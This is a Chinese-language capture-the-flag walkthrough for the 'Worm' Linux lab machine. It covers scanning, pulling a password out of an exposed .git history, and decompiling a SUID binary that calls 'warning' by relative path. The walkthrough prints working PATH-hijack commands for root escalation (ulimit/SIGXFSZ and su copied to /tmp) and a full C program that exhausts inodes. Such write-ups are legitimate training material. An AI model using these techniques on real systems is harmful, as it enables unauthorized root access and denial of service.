 Maze-Sec Worm
Maze-Sec Worm
# 靶机信息
靶机名称:Worm
靶机作者:ll104567/群主
靶机类型:Linux
难度: Easy
来源:MazeSec / QQ 内部群 660930334
官网:https://maze-sec.com/
# 目标主机
使用 arp-scan 扫描内网存活主机:
sudo arp-scan -I eth1 192.168.1.0/24
192.168.1.10 08:00:27:2b:54:5d (Unknown)
2
3
目标主机 IP:192.168.1.10
# 端口扫描
使用 nmap 进行 TCP 全端口扫描:
nmap 192.168.1.10 -p- -sT -sV
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http Apache httpd 2.4.62 ((Debian))
2
3
4
5
6
发现开放了 22/ssh、80/http 端口
# 80 端口服务探测到 GetShell
访问 80 端口,一个静态页面

尝试目录扫描发现 .git目录

使用 git-dumper 工具下载 .git 目录
git-dumper http://192.168.1.10/ 192.168.1.10
cd 192.168.1.10
┌──(npc㉿kali)-[~]
└─$ cd 192.168.1.10/
┌──(npc㉿kali)-[~/192.168.1.10]
└─$ ls -alh
total 20K
drwxrwxr-x 3 npc npc 4.0K Jan 21 09:47 .
drwx------ 26 npc npc 4.0K Jan 21 09:47 ..
-rw-rw-r-- 1 npc npc 24 Jan 21 09:47 creds.txt
drwxrwxr-x 7 npc npc 4.0K Jan 21 09:47 .git
-rw-rw-r-- 1 npc npc 18 Jan 21 09:47 index.html
┌──(npc㉿kali)-[~/192.168.1.10]
└─$ cat creds.txt
june:showmeyourpassword
┌──(npc㉿kali)-[~/192.168.1.10]
└─$ git log -p
commit b20ebc0e54047f39e739f50e21837b154cd4c6b9 (HEAD -> master)
Author: Your Name <you@example.com>
Date: Tue Jan 20 09:07:31 2026 -0500
4
diff --git a/creds.txt b/creds.txt
new file mode 100644
index 0000000..8b25a83
--- /dev/null
+++ b/creds.txt
@@ -0,0 +1 @@
+june:showmeyourpassword
commit 1e0f35c5f74fa99bfff05187488e76bc6c072db6
Author: Your Name <you@example.com>
Date: Tue Jan 20 09:07:02 2026 -0500
3
diff --git a/creds.txt b/creds.txt
deleted file mode 100644
index e9a18ec..0000000
--- a/creds.txt
+++ /dev/null
@@ -1,3 +0,0 @@
-june
-mTdwC2mn94UlBr31y56t
-
commit c62888da183b18a51c52bbfdad3d448fe2da2a86
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51

在 git 提交记录中发现了 june 用户的密码 mTdwC2mn94UlBr31y56t
ssh 成功登录 june 用户:

# suid 文件发现
查找 suid 文件:
find / -perm -4000 -type f 2>/dev/null
发现 /opt/write 文件具有 suid 权限,下载到本地使用 ida 反编译看看
在靶机使用 PHP 内置服务器开启一个 HTTP 服务:
php -S 0.0.0.0:8000 -t /opt

# 代码审计
反编译后的伪代码
int __fastcall main(int argc, const char **argv, const char **envp)
{
size_t v3; // rax
int fd; // [rsp+24h] [rbp-Ch]
char *s; // [rsp+28h] [rbp-8h]
if ( argc != 2 )
{
fprintf(stderr, "Usage: %s \"message to write\"\n", *argv);
exit(1);
}
s = (char *)argv[1];
if ( setuid(0) < 0 )
{
perror("setuid(0) failed");
exit(1);
}
fd = open("/opt/welcome.txt", 577, 420LL);
if ( fd < 0 )
{
perror("Failed to open /opt/welcome.txt");
if ( setuid(0) < 0 )
{
perror("setuid(0) failed before calling warning");
exit(1);
}
system("warning");
exit(1);
}
v3 = strlen(s);
if ( write(fd, s, v3) < 0 )
{
perror("Failed to write to file");
close(fd);
if ( setuid(0) < 0 )
{
perror("setuid(0) failed before calling warning");
exit(1);
}
system("warning");
exit(1);
}
close(fd);
puts("Message successfully written to /opt/welcome.txt");
return 0;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
程序功能:将用户输入的字符串写入 /opt/welcome.txt 文件中,如果open 失败或者 write 失败则调用 warning 命令,这里 的 warning 命令没有使用绝对路径,因此可以进行命令劫持。
# 方案一:SIGXFSZ 信号抑制与文件大小限制攻击
模拟一个磁盘写满的场景,从而导致 write 系统调用失败,触发 warning 命令的执行流程。
限制写入文件大小,触发 write 失败,此时内核会向该进程发送一个 SIGXFSZ (File size limit exceeded) 信号,默认情况下,这个进程会立即被强制终止,通过 trap '' SIGXFSZ 改变当前shell对 SIGXFSZ 信号的处理方式,可以让进程在收到该信号时忽略它,从而避免进程被终止,即在write失败时,进入 warning 命令的执行流程。
构造恶意 warning 文件:
cp $(which su) /tmp/warning
chmod +x /tmp/warning
2
将 /tmp 目录添加到 PATH 环境变量的最前面:
export PATH=/tmp:$PATH
在子shell中限制写入文件大小,以及对 SIGXFSZ 信号的忽略处理,并执行 /opt/write:
(trap '' SIGXFSZ; ulimit -f 0; /opt/write "pwned")
# 方案二:Inode 耗尽
通过写入大量小文件占满文件系统的 inode,从而导致 open 系统调用失败,触发 warning 命令的执行流程。
linux 文件系统中,文件和目录的元数据(如权限、所有者、时间戳等)存储在 inode 中,每个文件和目录都对应一个唯一的 inode。当文件系统中的 inode 被占满时,即使磁盘空间还有剩余,也无法创建新的文件或目录,从而导致 open 系统调用失败。
Linux 系统中,不同的挂载点(Mount Point)拥有独立的 Inode 资源。
- /tmp 通常被单独挂载为 tmpfs(内存文件系统)或独立分区。
- /opt 通常位于根分区 / 下。
如果在 /tmp 下耗尽了 Inode,只会导致 /tmp 无法写入文件。只要 /opt 所在的分区 Inode 仍有剩余,/opt/write 程序对 /opt/welcome.txt 的 open 操作依然会成功

验证 /tmp 和 /opt 是否在不同的挂载点:
df -hT /tmp /opt
/tmp 和 /opt 都挂载在 /下面,如果这两个目录不在同一个挂载点,可以尝试在用户家目录 /home/user 或 /var/tmp 下耗尽 inode。
准备一个 c 语言程序用于创建大量小文件占满 inode :
// /tmp/exp.c
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>
#include <errno.h>
#include <sys/stat.h>
int main() {
// ---------------------------------------------------------
// 变量设置:每次要占用的 inode 数量 (文件数量)
long target_inodes = 2000000;
// ---------------------------------------------------------
long count = 0;
char filename[64];
printf("开始创建 %ld 个文件以占用 inode...\n", target_inodes);
// 创建一个文件夹来存放这些文件,方便后续清理
const char* dir = "inode_pit";
mkdir(dir, 0755);
for (count = 0; count < target_inodes; count++) {
// 生成文件名,如 inode_pit/f_1, inode_pit/f_2 ...
snprintf(filename, sizeof(filename), "%s/f_%ld", dir, count);
// 使用 creat 创建空文件(只占用 inode,不占用数据块空间)
int fd = creat(filename, 0644);
if (fd < 0) {
if (errno == ENOSPC) {
printf("\n[停止] 提示信息:磁盘 Inode 已耗尽 (No space left on device)!\n");
printf("最终成功创建文件数: %ld\n", count);
} else {
perror("\n创建文件失败");
}
break;
}
close(fd);
// 每创建 10000 个文件显示一次进度
if (count % 10000 == 0) {
printf("\r已创建: %ld", count);
fflush(stdout);
}
}
if (count == target_inodes) {
printf("\n任务完成:已成功占用 %ld 个 inode。\n", target_inodes);
}
return 0;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
编译并运行该程序:
gcc /tmp/exp.c -o /tmp/exp
mkdir /tmp/test/
cd /tmp/test/
/tmp/exp
2
3
4
inode 被占满后,劫持 PATH 环境变量执行 /opt/write:
export PATH=/tmp:$PATH
cp $(which su) /tmp/warning
chmod +x /tmp/warning
/opt/write "pwned"
2
3
4
收尾工作,删除占用 inode 的文件:
cd /tmp
find /tmp/test/inode_pit/ -type f -delete
rmdir /tmp/test/inode_pit
2
3
flag{user-e1c65e4d4ef5f4834934b51fa7aa7d71} flag{root-415fd5c8fdc9e94be02839e3afd69720}
